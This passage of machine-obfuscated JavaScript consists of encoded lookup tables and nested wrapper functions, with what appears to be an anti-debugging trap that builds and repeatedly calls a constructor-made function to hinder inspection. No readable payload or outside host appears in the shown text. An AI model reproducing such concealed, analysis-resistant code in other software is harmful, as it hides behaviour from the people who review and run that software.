e:0x326,bW:0x2c7,bQ:0x379,bl:0x25e,bO:0x71b,ba:0x8dc,bk:0x82a,bG:0x467,bD:0x7fb,bN:0x3c,bs:0xc1,bP:0x135,bc:0xd1,bB:0x41d,bS:0x4cb,bw:0x20a,br:0x273,bL:0x4e1,bF:0x6b1,bv:0x6ee,bp:0x499,bR:0x730,bI:0x5cf,bd:0x26d,bb:0x389,bX:0x10b,bf:0x2ee,by:0x65,bz:0x46e,bx:0x684,bK:0x5c3,bi:0x3d9,bJ:0x2e4,bo:0x1d9,bE:0x1d,bu:0x2f1,bC:0x323,bH:0x5e1,bU:0x87a,bj:0x9f3,bZ:0x758,bY:0x854,bV:0x2b0,bM:0x2bb,bT:0x177,bn:0x411,bm:0x6c9,bg:0x32f,bq:0x3fd,X0:0x5fb,X1:0x6d3,X2:0x60e,X3:0x6c7,X4:0x76e,X5:0x82b,X6:0x12a,X7:0x51b,X8:0x50d,X9:0x385,Xh:0xf5,Xt:0x10d,XA:0xde,Xe:0x244,XW:0xe3,XQ:0x4bb,Xl:0x151,XO:0x1fc,Xa:0x25a,Xk:0x51f,XG:0x590,XD:0x333,XN:0x470,Xs:0x3a0,XP:0x400},Ru={t:0x223,A:0x3f,e:0x168,l:0x115},pT={t:0x8d9,A:0x95b,e:0x5dd,l:0x8dc,O:0x725},pZ={t:0x1f6,A:0x5cb,e:0x4b6,l:0x527,O:0x464},pU={t:0x57e,A:0x404,e:0x656,l:0x64f,O:0x3a9},pC={t:0x2ac,A:0x3c6,e:0x666,l:0x504,O:0x787},pJ={t:0x9ed,A:0xb83,e:0x73f,l:0x94d,O:0x8cd},pf={t:0x96e,A:0xbea,e:0x6ff,l:0xaf5,O:0x9ca},pb={t:0x33b,A:0x559,e:0x2ab,l:0x4c7,O:0x37d},pp={t:0xb88,A:0xb28,e:0x81e,l:0x9d3,O:0x919},pF={t:0x4a2,A:0x5f6,e:0x67d,l:0x687,O:0x507},pr={t:0x53a,A:0x65b,e:0x825,l:0x4ed,O:0x7f5},pc={t:0x331,A:0x228,e:0x1cf,l:0xf1,O:0x74},pD={t:0x756,A:0x73d,e:0x5fb,l:0x491,O:0x5f7},pk={t:0x15c,A:0x58c,e:0x346,l:0x354,O:0x4ee},pO={t:0x11a,A:0xc4,e:0x125,l:0x1db},vm={t:0x1b4,A:0x461,e:0x17a,l:0x1a9},vn={t:0x10a,A:0x52,e:0x75,l:0x113};function On(t,A,e,l,O){return hU(A- -vn.t,A-vn.A,e-vn.e,l-vn.l,O);}function OM(t,A,e,l,O){return hu(t,A-vm.t,l- -vm.A,l-vm.e,O-vm.l);}var A={'AuDXf':OV(RY.t,RY.A,RY.e,RY.l,RY.O)+OV(RY.a,RY.k,RY.G,RY.D,RY.N)+'2','HIMjk':function(l,O){return l(O);},'CPLQI':OV(RY.s,RY.P,RY.c,RY.B,RY.S),'fDSIV':function(l,O){return l===O;},'uROLU':OM(RY.w,RY.r,RY.L,RY.F,RY.A),'KqRDT':OV(RY.v,RY.p,RY.R,RY.I,RY.d),'sribX':OM(RY.b,RY.X,RY.f,RY.y,RY.z)+OM(RY.x,RY.K,RY.i,RY.J,RY.o),'RTSXc':function(l){return l();},'zCNxP':function(l,O){return l(O);},'oIgip':function(l,O){return l+O;},'ZUQdI':function(l,O){return l+O;},'yvAVG':OT(RY.E,RY.u,RY.C,RY.H,RY.U)+Om(RY.j,RY.Z,RY.Y,RY.V,RY.M)+On(RY.T,RY.n,RY.m,RY.g,RY.q)+OM(RY.h0,-RY.h1,RY.h2,RY.h3,RY.h4)+On(RY.h5,RY.h6,RY.h7,RY.h8,RY.h9)+OM(RY.hh,RY.ht,RY.hA,RY.he,RY.hW)+Om(-RY.hQ,RY.hl,RY.hO,-RY.ha,-RY.hk)+OM(RY.hG,RY.hD,RY.hN,RY.hs,RY.hP)+Om(RY.hc,RY.hB,-RY.hS,RY.hw,RY.hr)+OV(RY.hL,RY.hF,RY.hv,RY.hp,RY.hR)+OM(RY.hI,RY.V,RY.hd,RY.hb,RY.hX)+OV(RY.hf,RY.hy,RY.hz,RY.hx,RY.RV)+OT(RY.RM,RY.RT,RY.Rn,RY.Rm,RY.Rg)+OM(RY.Rq,RY.I0,RY.I1,RY.I2,RY.I3)+Om(RY.I4,RY.I5,RY.I6,RY.I7,RY.I8)+OT(RY.I9,RY.Ih,RY.It,RY.IA,RY.Ie)+'h=','AOHpM':OM(RY.IW,RY.IQ,RY.Il,RY.IO,RY.Ia)+OM(-RY.Ik,RY.IG,RY.ID,-RY.IN,RY.Is),'PaZwi':OV(RY.IP,RY.Ic,RY.IB,RY.IS,RY.Iw)+Om(RY.Ir,RY.IL,RY.IF,RY.Iv,-RY.Ip)+'0','yWdjU':function(l,O){return l==O;},'VZxsG':OV(RY.IR,RY.II,RY.Id,RY.Ib,RY.IX)+On(RY.If,RY.Iy,RY.Iz,RY.Ix,RY.IK)+'d','DYpWs':On(RY.Ii,RY.IJ,RY.Io,RY.IE,RY.Iu)+'e','oQUeh':function(l,O){return l+O;},'EtGyh':function(l,O){return l+O;},'nFeJL':On(RY.IC,RY.IH,RY.IU,RY.Ij,RY.IZ),'jvxzd':OT(RY.IY,RY.IV,RY.IM,RY.IT,RY.In)+OM(-RY.Im,RY.Ig,RY.Iq,-RY.d0,RY.d1),'FmYdF':function(l,O){return l*O;},'CWnht':OM(-RY.d2,RY.d3,RY.d4,-RY.d5,RY.d6)+Om(RY.I6,RY.d7,-RY.d8,RY.d9,RY.dh)+'g','euulW':function(l,O){return l!==O;},'fVqHj':OV(RY.dt,RY.dA,RY.s,RY.de,RY.dW),'qJhDd':Om(-RY.dQ,-RY.dl,-RY.dO,-RY.da,RY.dk),'SXzWs':On(RY.dG,RY.dD,RY.dN,RY.ds,RY.dP)+'g','EpFKj':function(l,O){return l!==O;},'MlZJD':OT(RY.dc,RY.dB,RY.dS,RY.dw,RY.dr),'EQDch':OV(RY.dL,RY.dF,RY.dv,RY.dp,RY.dR)+OV(RY.dI,RY.dd,RY.db,RY.dX,RY.df)+OT(RY.dy,RY.dz,RY.dx,RY.dK,RY.di),'FvkWL':Om(-RY.dJ,-RY.dE,-RY.du,-RY.dk,-RY.dC)+'er','TCENO':function(l,O){return l!==O;},'bfwAD':function(l,O){return l+O;},'TzQWZ':function(l,O){return l/O;},'sYfbi':OT(RY.dH,RY.dU,RY.dj,RY.dZ,RY.dY)+'h','wvfwO':function(l,O){return l%O;},'zSLKw':function(l,O){return l!==O;},'bPoHZ':OM(RY.dV,RY.dM,RY.dT,RY.dn,RY.dm),'fhIRu':OV(RY.dg,RY.dq,RY.b0,RY.b1,RY.Ic),'yzYJL':On(RY.b2,RY.b3,RY.hF,RY.b4,RY.b5),'Skhvl':Om(RY.b6,RY.b7,RY.b8,RY.b9,RY.bh)+'n','XSpku':function(l,O){return l+O;},'EGCoD':OV(RY.bt,RY.bA,RY.be,RY.bW,RY.bQ)+OV(RY.bl,RY.bO,RY.ba,RY.bk,RY.bG)+'t','frnaC':function(l,O){return l(O);}};function OV(t,A,e,l,O){return hU(t- -pO.t,A-pO.A,e-pO.e,l-pO.l,l);}function e(l){var RH={t:0x32,A:0x81,e:0x35d,l:0x5b},RC={t:0xcb,A:0x1f5,e:0x131,l:0x10a},RE={t:0x18f,A:0x562,e:0x1b4,l:0x13e},Ro={t:0x5de,A:0x82b,e:0x719,l:0x759,O:0x7a5,a:0x84e,k:0x669,G:0x440,D:0x404,N:0x51a,s:0xa40,P:0xa14,c:0x9f7,B:0x8c3,S:0x948,w:0x768,r:0x432,L:0x4e6,F:0x5d1,v:0x53d,p:0x4bb,R:0x897,I:0x6ac,d:0x8eb,b:0x905,X:0x618,f:0x71b,y:0x6ab,z:0x722,x:0x6b8,K:0xaa9,i:0x97d,J:0x87f,o:0x6a3,E:0x5fe,u:0x5d3,C:0x3a7,H:0x4fa,U:0x377,j:0x7c1,Z:0x98a,Y:0x842,V:0x7b5,M:0x9b9,T:0xb5e,n:0xb6a,m:0x911,g:0x917,q:0x781,h0:0x956,h1:0xc8,h2:0x50,h3:0xbd,h4:0xe7,h5:0x58,h6:0x2ff,h7:0xf5,h8:0x172,h9:0x172,hh:0x2f7,ht:0x739,hA:0x8fc,he:0xb87,hW:0x87e,hQ:0x9b1,hl:0x3fb,hO:0x28a,ha:0x215,hk:0x46,hG:0x9b,hD:0x410,hN:0x574,hs:0x5cf,hP:0x689,hc:0x602,hB:0x8a0,hS:0xa1f,hw:0x8bd,hr:0x7dc,hL:0x832,hF:0x137,hv:0xd2,hp:0x186,hR:0x43,hI:0x367,hd:0x51b,hb:0x502,hX:0x5cc,hf:0x266,hy:0x4b7,hz:0x15e,hx:0x333,RE:0x37d,Ru:0x42e,RC:0x460,RH:0x881,RU:0x711,Rj:0x82a,RZ:0x475,RY:0x95e,RV:0x5ba,RM:0x71c,RT:0x690,Rn:0x469,Rm:0x7f7,Rg:0xae0,Rq:0x654,I0:0x833,I1:0x69f,I2:0x622,I3:0x616,I4:0x803,I5:0x93f,I6:0x574,I7:0x649,I8:0x625,I9:0x633,Ih:0x73a,It:0x5d3,IA:0x9b4,Ie:0x7d5,IW:0x70b,IQ:0x912,Il:0x821,IO:0x94a,Ia:0x68,Ik:0x11b,IG:0xec,ID:0x1d7,IN:0xe8},Rb={t:0x8b,A:0x51,e:0x440,l:0x24},Rd={t:0xe,A:0x98,e:0x2ce,l:0x1d},Rr={t:0x7ec,A:0x3f5,e:0x5a5,l:0x661,O:0x331},Rc={t:0x5d1,A:0x2c6,e:0x376,l:0xc4,O:0x58b},Re={t:0x648,A:0x7dd,e:0x68a,l:0x684,O:0x94a},Rt={t:0x1f3,A:0x333,e:0x172,l:0x2f4,O:0xd},R9={t:0x784,A:0x815,e:0x873,l:0xa73,O:0x9cc},R7={t:0x270,A:0x18,e:0x17b,l:0x1cc},R6={t:0x2f2,A:0x4e4,e:0x73f,l:0x6b6,O:0x46b,a:0x1,k:0x1a9,G:0x1fe,D:0x48,N:0x179,s:0x1ab,P:0x24,c:0x87,B:0xd5,S:0x416,w:0x422,r:0x4ef,L:0x373,F:0x374,v:0x222,p:0x31f,R:0x37f,I:0x47a,d:0x4f6,b:0x2ac,X:0x311,f:0x2d6,y:0x3eb,z:0x213,x:0x197,K:0x42,i:0x25d,J:0x153,o:0x237,E:0x200,u:0x203,C:0x103,H:0x410,U:0x368,j:0x383,Z:0x3f9,Y:0x31a,V:0x586,M:0x4f6,T:0x6bf,n:0x24,m:0x14e,g:0x2e3,q:0x296,h0:0x17b,h1:0x5fe,h2:0x52d,h3:0x52f,h4:0x82f,h5:0x81f},pq={t:0x2a,A:0x4c4,e:0xb4,l:0x30},pn={t:0x49d,A:0x2f,e:0x1cc,l:0xb8},pV={t:0x6a9,A:0x636,e:0x89a,l:0x505,O:0x3f4},pY={t:0xee,A:0x3fd,e:0x61,l:0x118},pu={t:0x51,A:0x50b,e:0x6c,l:0x61},pE={t:0x12f,A:0x357,e:0x3de,l:0xa1,O:0x5d5},po={t:0x8d,A:0x30f,e:0xbb,l:0x5e},pK={t:0x2f5,A:0x599,e:0x417,l:0x639,O:0x195},px={t:0x192,A:0xa7,e:0x1c0,l:0x124},pz={t:0xa12,A:0x88c,e:0xafa,l:0xa16,O:0xb1f},py={t:0x137,A:0xee,e:0x30d,l:0x192},pX={t:0x7a,A:0x3e5,e:0xe3,l:0x19f},pd={t:0x4,A:0x384,e:0x177,l:0x7d},pI={t:0x813,A:0xa05,e:0x921,l:0x63b,O:0x5e0},pS={t:0x3da,A:0x4d5,e:0x6ed,l:0x5d2,O:0x3ff},pP={t:0x2,A:0x35b,e:0x39,l:0x105},ps={t:0x3d8,A:0x332,e:0x4b4,l:0x2f3,O:0x344},pN={t:0x20,A:0x24b,e:0x3a,l:0x55},O={'eivkc':function(a,k){var pa={t:0x2cd};function Og(t,A,e,l,O){return Q(l- -pa.t,A);}return A[Og(pk.t,pk.A,pk.e,pk.l,pk.O)](a,k);},'CnKWr':A[Oq(RU.t,RU.A,RU.e,RU.l,RU.O)],'nnLAA':function(a,k){var pG={t:0xa9,A:0x30,e:0x1b3,l:0xfb};function a0(t,A,e,l,O){return Oq(t-pG.t,A-pG.A,t,e-pG.e,O-pG.l);}return A[a0(pD.t,pD.A,pD.e,pD.l,pD.O)](a,k);},'mAqjC':A[Oq(RU.a,RU.k,RU.G,RU.D,RU.N)],'uGVhZ':A[a2(RU.s,RU.P,RU.c,RU.B,RU.S)],'loaHb':A[a2(RU.w,RU.r,RU.L,RU.F,RU.v)],'yxUgl':function(a){function a4(t,A,e,l,O){return a2(t-pN.t,t- -pN.A,l,l-pN.e,O-pN.l);}return A[a4(ps.t,ps.A,ps.e,ps.l,ps.O)](a);},'fvWpm':function(a,k){function a5(t,A,e,l,O){return a3(t-pP.t,O- -pP.A,l,l-pP.e,O-pP.l);}return A[a5(pc.t,-pc.A,pc.e,pc.l,pc.O)](a,k);},'HeGkg':function(a,k){var pB={t:0x19b,A:0x101,e:0x151,l:0x92};function a6(t,A,e,l,O){return Oq(t-pB.t,A-pB.A,O,l- -pB.e,O-pB.l);}return A[a6(pS.t,pS.A,pS.e,pS.l,pS.O)](a,k);},'kgcWm':function(a,k){var pw={t:0x149,A:0x1b2,e:0x14,l:0x1a5};function a7(t,A,e,l,O){return a1(t-pw.t,t,A-pw.A,l-pw.e,O-pw.l);}return A[a7(pr.t,pr.A,pr.e,pr.l,pr.O)](a,k);},'nOUgC':function(a,k){var pL={t:0xa5,A:0x5e,e:0x13f,l:0x92};function a8(t,A,e,l,O){return a1(t-pL.t,e,O-pL.A,l-pL.e,O-pL.l);}return A[a8(pF.t,pF.A,pF.e,pF.l,pF.O)](a,k);},'hibXl':function(a,k){var pv={t:0xec,A:0xf9,e:0x16b,l:0x84};function a9(t,A,e,l,O){return a2(t-pv.t,O-pv.A,A,l-pv.e,O-pv.l);}return A[a9(pp.t,pp.A,pp.e,pp.l,pp.O)](a,k);},'cDgjn':function(a,k){var pR={t:0x11e,A:0x1f5,e:0x1d5,l:0xc1};function ah(t,A,e,l,O){return a3(t-pR.t,t-pR.A,e,l-pR.e,O-pR.l);}return A[ah(pI.t,pI.A,pI.e,pI.l,pI.O)](a,k);},'QGCgo':function(a,k){function at(t,A,e,l,O){return a1(t-pd.t,t,O-pd.A,l-pd.e,O-pd.l);}return A[at(pb.t,pb.A,pb.e,pb.l,pb.O)](a,k);},'FAJRX':A[aA(RU.p,RU.R,RU.I,RU.d,RU.b)],'sqsdh':function(a,k){function ae(t,A,e,l,O){return a3(t-pX.t,O-pX.A,l,l-pX.e,O-pX.l);}return A[ae(pf.t,pf.A,pf.e,pf.l,pf.O)](a,k);},'Cwqaa':A[a2(RU.X,RU.f,RU.y,RU.z,RU.x)],'jsHwv':A[a2(RU.K,RU.i,RU.J,RU.o,RU.E)],'TSOiY':function(a,k){function aW(t,A,e,l,O){return Oq(t-py.t,A-py.A,e,t-py.e,O-py.l);}return A[aW(pz.t,pz.A,pz.e,pz.l,pz.O)](a,k);},'QnkcK':A[Oq(RU.u,RU.C,RU.H,RU.U,RU.j)],'uQAFo':A[a1(RU.Z,RU.Y,RU.V,RU.M,RU.T)],'XjuXk':function(a,k){function aQ(t,A,e,l,O){return a2(t-px.t,e-px.A,t,l-px.e,O-px.l);}return A[aQ(pK.t,pK.A,pK.e,pK.l,pK.O)](a,k);},'NSCSq':function(a,k){var pi={t:0x135,A:0x3e1,e:0x1b8,l:0x15f};function al(t,A,e,l,O){return a3(t-pi.t,t-pi.A,O,l-pi.e,O-pi.l);}return A[al(pJ.t,pJ.A,pJ.e,pJ.l,pJ.O)](a,k);},'ZODlY':function(a,k){function aO(t,A,e,l,O){return a2(t-po.t,A- -po.A,e,l-po.e,O-po.l);}return A[aO(pE.t,pE.A,pE.e,pE.l,pE.O)](a,k);},'KezoC':function(a,k){function aa(t,A,e,l,O){return a1(t-pu.t,O,l-pu.A,l-pu.e,O-pu.l);}return A[aa(pC.t,pC.A,pC.e,pC.l,pC.O)](a,k);},'ONZnu':A[Oq(RU.n,RU.m,RU.g,RU.q,RU.h0)],'YwUkk':A[a1(-RU.h1,-RU.h2,RU.h3,-RU.h4,RU.h5)],'wmFRz':function(a,k){var pH={t:0x1bb,A:0x402,e:0x19e,l:0x21};function ak(t,A,e,l,O){return a1(t-pH.t,O,e-pH.A,l-pH.e,O-pH.l);}return A[ak(pU.t,pU.A,pU.e,pU.l,pU.O)](a,k);},'ohahP':A[a1(RU.h6,RU.h7,RU.h8,RU.h9,RU.hh)],'wOlgs':function(a,k){var pj={t:0x16a,A:0x331,e:0x1c3,l:0x28};function aG(t,A,e,l,O){return a2(t-pj.t,e- -pj.A,A,l-pj.e,O-pj.l);}return A[aG(pZ.t,pZ.A,pZ.e,pZ.l,pZ.O)](a,k);},'kTNXg':function(a){function aD(t,A,e,l,O){return a1(t-pY.t,A,t-pY.A,l-pY.e,O-pY.l);}return A[aD(pV.t,pV.A,pV.e,pV.l,pV.O)](a);},'zJnPX':function(a,k){var pM={t:0xe6,A:0x17,e:0x18a,l:0xd0};function aN(t,A,e,l,O){return a2(t-pM.t,O- -pM.A,e,l-pM.e,O-pM.l);}return A[aN(pT.t,pT.A,pT.e,pT.l,pT.O)](a,k);},'UZllo':A[a1(RU.ht,RU.hA,RU.he,RU.hW,RU.hQ)],'XIBaT':A[a2(RU.hl,RU.hO,RU.ha,RU.hk,RU.hG)]};function a1(t,A,e,l,O){return OT(e- -pn.t,A-pn.A,e-pn.e,A,O-pn.l);}if(A[a1(RU.hD,RU.hN,RU.hs,-RU.hP,RU.hc)](typeof l,A[Oq(RU.hB,RU.hS,RU.hw,RU.hr,RU.hL)])){if(A[aA(RU.hF,RU.hv,RU.N,RU.hp,RU.hR)](A[a3(RU.hI,RU.hd,RU.hb,RU.hX,RU.hf)],A[a2(RU.hy,RU.hz,RU.hx,RU.Rj,RU.RZ)])){var k=A[a1(-RU.RY,-RU.RV,RU.RM,RU.RT,RU.Rn)][a3(RU.Rm,RU.Rg,RU.Rq,RU.I0,RU.I1)]('|'),G=0x1*-0x208+0x1ce1+-0x1ad9;while(!![]){switch(k[G++]){case'0':var D=P[N]||s;continue;case'1':s[Oq(RU.I2,RU.I3,RU.I4,RU.I5,RU.I6)+a3(RU.I7,RU.I8,RU.I9,RU.Ih,-RU.h9)]=D[a2(RU.It,RU.IA,RU.Ie,RU.IW,RU.IQ)+aA(RU.Il,RU.IO,RU.Ia,RU.Ik,RU.IG)][a2(RU.ID,RU.IN,RU.Is,RU.IP,RU.Ic)](D);continue;case'2':S[N]=s;continue;case'3':var N=N[s];continue;case'4':var s=G[Oq(RU.IB,RU.IS,RU.Iw,RU.Ir,RU.IL)+a1(RU.IF,RU.Iv,RU.Ip,RU.IR,RU.II)+'r'][a2(RU.Id,RU.Ib,RU.IX,RU.If,RU.Iy)+a3(RU.Iz,RU.Ix,RU.IK,RU.Ii,RU.IJ)][Oq(RU.Io,RU.IE,RU.Iu,RU.IC,RU.hh)](D);continue;case'5':s[aA(RU.IH,RU.IU,RU.Ij,RU.IZ,RU.IY)+Oq(RU.IV,RU.IM,RU.IT,RU.In,RU.Im)]=c[a2(RU.Ig,RU.Iq,RU.d0,RU.d1,RU.hD)](B);continue;}break;}}else return function(k){}[a1(RU.d2,RU.d3,RU.d4,RU.d5,RU.d6)+a1(-RU.d7,RU.d8,RU.Ip,RU.d9,RU.dh)+'r'](A[a1(RU.dt,RU.dA,-RU.de,RU.dW,-RU.dQ)])[a3(RU.dl,RU.dO,-RU.da,-RU.dk,RU.dG)](A[Oq(RU.dD,RU.dN,RU.ds,RU.dP,RU.dc)]);}else{if(A[a2(RU.dB,RU.dS,RU.dw,RU.dr,RU.dL)](A[a2(RU.dF,RU.dv,RU.dp,RU.dR,RU.dI)]('',A[aA(RU.dd,RU.db,RU.dX,RU.df,RU.dy)](l,l))[A[a1(RU.dz,RU.dx,RU.dK,-RU.di,-RU.dJ)]],-0x1*-0x6d1+0x175e+-0x1e2e)||A[a2(RU.dE,RU.du,RU.dC,RU.dH,RU.dU)](A[Oq(RU.dj,RU.dZ,RU.dY,RU.dV,RU.dM)](l,0x20ad+-0x25aa+0x511),-0x206e+0x1c9*-0x2+0x2400)){if(A[a1(RU.dT,RU.g,RU.dn,RU.dm,RU.dg)](A[a2(RU.dq,RU.b0,RU.b1,RU.M,RU.b2)],A[aA(RU.b3,RU.b4,RU.b5,-RU.b6,RU.hd)])){var G=A;this[O[a2(RU.b7,RU.b8,RU.b9,RU.bh,RU.bt)](G,-0x2208+-0x1*-0x5ec+0x1de8)](!![])[O[a1(RU.bA,RU.be,RU.bW,RU.bQ,RU.bl)]](e);}else(function(){var R5={t:0x815,A:0x897,e:0x965,l:0x703,O:0x603,a:0x45,k:0x162,G:0x229,D:0x104,N:0x66},R2={t:0xc0,A:0xfe,e:0x10a,l:0xc0},R1={t:0x191,A:0x201,e:0x8,l:0x1e2},R0={t:0x107,A:0x155,e:0xa6,l:0x179},pg={t:0x1,A:0x1f4,e:0x95,l:0x1a8};function aP(t,A,e,l,O){return a3(t-pg.t,t- -pg.A,e,l-pg.e,O-pg.l);}function aB(t,A,e,l,O){return a2(t-pq.t,O- -pq.A,l,l-pq.e,O-pq.l);}function as(t,A,e,l,O){return Oq(t-R0.t,A-R0.A,t,A- -R0.e,O-R0.l);}function aS(t,A,e,l,O){return a2(t-R1.t,t-R1.A,e,l-R1.e,O-R1.l);}function ac(t,A,e,l,O){return a1(t-R2.t,A,l-R2.A,l-R2.e,O-R2.l);}if(O[as(R6.t,R6.A,R6.e,R6.l,R6.O)](O[aP(-R6.a,R6.k,R6.G,-R6.D,-R6.N)],O[aP(R6.s,-R6.P,-R6.c,-R6.B,R6.S)])){var R4={t:0x1c3,A:0x3b,e:0x52,l:0x9f},R3={t:0x165,A:0x50,e:0x167,l:0x3a6};this[ac(R6.w,R6.r,R6.L,R6.F,R6.v)]?this[ac(R6.p,R6.R,R6.I,R6.d,R6.b)+ac(R6.X,R6.f,R6.y,R6.z,R6.x)+'w'](e):this[as(R6.K,R6.i,R6.J,R6.o,R6.E)+ac(R6.u,R6.C,R6.H,R6.U,R6.j)]||this[ac(R6.Z,R6.Y,R6.V,R6.M,R6.T)+'p'](l),this[aP(-R6.n,-R6.m,-R6.g,R6.q,R6.h0)+'ck'](function(){function aw(t,A,e,l,O){return aB(t-R3.t,A-R3.A,e-R3.e,t,l-R3.l);}function ar(t,A,e,l,O){return aB(t-R4.t,A-R4.A,e-R4.e,O,t-R4.l);}this[aw(R5.t,R5.A,R5.e,R5.l,R5.O)+ar(-R5.a,-R5.k,R5.G,-R5.D,-R5.N)](a);}[aS(R6.h1,R6.h2,R6.h3,R6.h4,R6.h5)](this));}else return!![];}[aA(RU.bO,RU.ba,RU.bk,RU.bG,RU.bD)+a1(RU.bN,-RU.bs,RU.Ip,-RU.bP,-RU.bc)+'r'](A[Oq(RU.bB,RU.bS,RU.bw,RU.br,RU.bL)](A[aA(RU.bF,RU.bv,RU.bp,RU.bR,RU.bI)],A[a1(RU.bd,RU.bb,RU.bX,RU.bf,RU.by)]))[a2(RU.bQ,RU.bz,RU.bx,RU.bK,RU.bi)](A[a3(RU.bJ,RU.bo,RU.bE,RU.bu,RU.bC)]));}else(function(){var Rf={t:0x2f,A:0x21e,e:0x12e,l:0xf7},RX={t:0x83,A:0x4b,e:0x2d7,l:0x4a},RI={t:0x646,A:0x6de,e:0x60a,l:0x825,O:0x5b9},RR={t:0xb9,A:0x61f,e:0x19f,l:0xe5},Rp={t:0xe2,A:0x2bd,e:0xe1,l:0x6b,O:0x4ab},Rv={t:0x125,A:0x1c0,e:0x198,l:0x1},RF={t:0x652,A:0x53f,e:0x549,l:0x483,O:0x6b7},RL={t:0x19,A:0x735,e:0x40,l:0x16b},Rw={t:0x5c,A:0x25e,e:0x13f,l:0x17c},RS={t:0x545,A:0x762,e:0x52a,l:0x584,O:0x7f2},RB={t:0x106,A:0x52,e:0x268,l:0x161},RP={t:0x5e,A:0x4d,e:0x153,l:0x1bd},Rs={t:0xa2,A:0x28f,e:0x150,l:0x175,O:0x30f},RN={t:0x18a,A:0x54,e:0x148,l:0x1f3},RD={t:0x4ef,A:0x196,e:0x34b,l:0x2ae,O:0x4dd},Rk={t:0x271,A:0x324,e:0x349,l:0x38d,O:0x4b3},Ra={t:0x1b0,A:0x57,e:0xa9,l:0x1a1},RO={t:0x443,A:0x316,e:0x241,l:0x4bb,O:0xbd},Rl={t:0x17d,A:0x3a,e:0x79d,l:0x1a3},RQ={t:0x62a,A:0x282,e:0x6c2,l:0x409,O:0x4c7},RA={t:0xe3,A:0x38,e:0x6a,l:0x28};function ax(t,A,e,l,O){return aA(e-R7.t,t,e-R7.A,l-R7.e,O-R7.l);}var G={'rLiws':O[aL(Ro.t,Ro.A,Ro.e,Ro.l,Ro.O)],'ciExc':function(D){var R8={t:0x1b0,A:0x16,e:0xee,l:0x123};function aF(t,A,e,l,O){return aL(t-R8.t,e- -R8.A,e-R8.e,l-R8.l,l);}return O[aF(R9.t,R9.A,R9.e,R9.l,R9.O)](D);},'vvzyn':function(D,N){var Rh={t:0x1af,A:0x32c,e:0xb9,l:0xcc};function av(t,A,e,l,O){return aL(t-Rh.t,t- -Rh.A,e-Rh.e,l-Rh.l,O);}return O[av(Rt.t,Rt.A,Rt.e,Rt.l,-Rt.O)](D,N);},'ufUcc':O[aL(Ro.a,Ro.k,Ro.G,Ro.D,Ro.N)],'Fchdk':function(D,N){function aR(t,A,e,l,O){return ap(t-RA.t,A-RA.A,t,A- -RA.e,O-RA.l);}return O[aR(Re.t,Re.A,Re.e,Re.l,Re.O)](D,N);},'SNNIA':O[aL(Ro.s,Ro.P,Ro.c,Ro.B,Ro.S)],'FIzXZ':function(D,N){var RW={t:0x147,A:0x1c8,e:0x14c,l:0x166};function ad(t,A,e,l,O){return aI(t-RW.t,t,O-RW.A,l-RW.e,O-RW.l);}return O[ad(RQ.t,RQ.A,RQ.e,RQ.l,RQ.O)](D,N);},'nYqQE':function(D,N){function ab(t,A,e,l,O){return ap(t-Rl.t,A-Rl.A,l,e- -Rl.e,O-Rl.l);}return O[ab(-RO.t,-RO.A,-RO.e,-RO.l,-RO.O)](D,N);},'KUMKZ':function(D,N){function aX(t,A,e,l,O){return ap(t-Ra.t,A-Ra.A,e,O- -Ra.e,O-Ra.l);}return O[aX(Rk.t,Rk.A,Rk.e,Rk.l,Rk.O)](D,N);},'IuzwD':function(D,N){var RG={t:0x19f,A:0x26a,e:0x66,l:0x110};function af(t,A,e,l,O){return aL(t-RG.t,l- -RG.A,e-RG.e,l-RG.l,e);}return O[af(RD.t,RD.A,RD.e,RD.l,RD.O)](D,N);},'IWbyK':function(D,N){function ay(t,A,e,l,O){return aI(t-RN.t,l,t-RN.A,l-RN.e,O-RN.l);}return O[ay(Rs.t,Rs.A,Rs.e,Rs.l,Rs.O)](D,N);},'fbQKl':function(D,N){function az(t,A,e,l,O){return aI(t-RP.t,O,e-RP.A,l-RP.e,O-RP.l);}return O[az(Rc.t,Rc.A,Rc.e,Rc.l,Rc.O)](D,N);},'IjfwQ':O[ax(Ro.w,Ro.r,Ro.L,Ro.F,Ro.v)],'QMjqz':function(D,N){function aK(t,A,e,l,O){return ap(t-RB.t,A-RB.A,A,O- -RB.e,O-RB.l);}return O[aK(RS.t,RS.A,RS.e,RS.l,RS.O)](D,N);},'JvZWt':O[ax(Ro.p,Ro.R,Ro.I,Ro.d,Ro.b)],'XfcUK':function(D,N){function aJ(t,A,e,l,O){return aL(t-Rw.t,e- -Rw.A,e-Rw.e,l-Rw.l,t);}return O[aJ(Rr.t,Rr.A,Rr.e,Rr.l,Rr.O)](D,N);},'xXfXd':function(D,N){function ao(t,A,e,l,O){return aI(t-RL.t,A,e-RL.A,l-RL.e,O-RL.l);}return O[ao(RF.t,RF.A,RF.e,RF.l,RF.O)](D,N);},'oweZy':O[ax(Ro.X,Ro.f,Ro.y,Ro.z,Ro.x)],'xMVyR':function(D,N){function aE(t,A,e,l,O){return ax(e,A-Rv.t,A- -Rv.A,l-Rv.e,O-Rv.l);}return O[aE(Rp.t,Rp.A,Rp.e,Rp.l,Rp.O)](D,N);},'IzRli':function(D){function au(t,A,e,l,O){return aI(t-RR.t,A,l-RR.A,l-RR.e,O-RR.l);}return O[au(RI.t,RI.A,RI.e,RI.l,RI.O)](D);}};function ai(t,A,e,l,O){return Oq(t-Rd.t,A-Rd.A,O,e- -Rd.e,O-Rd.l);}function aI(t,A,e,l,O){return Oq(t-Rb.t,A-Rb.A,A,e- -Rb.e,O-Rb.l);}function aL(t,A,e,l,O){return Oq(t-RX.t,A-RX.A,O,A-RX.e,O-RX.l);}function ap(t,A,e,l,O){return a2(t-Rf.t,l-Rf.A,e,l-Rf.e,O-Rf.l);}if(O[ax(Ro.K,Ro.i,Ro.J,Ro.o,Ro.E)](O[ax(Ro.u,Ro.C,Ro.H,Ro.U,Ro.j)],O[ap(Ro.Z,Ro.Y,Ro.V,Ro.M,Ro.T)]))return![];else{var 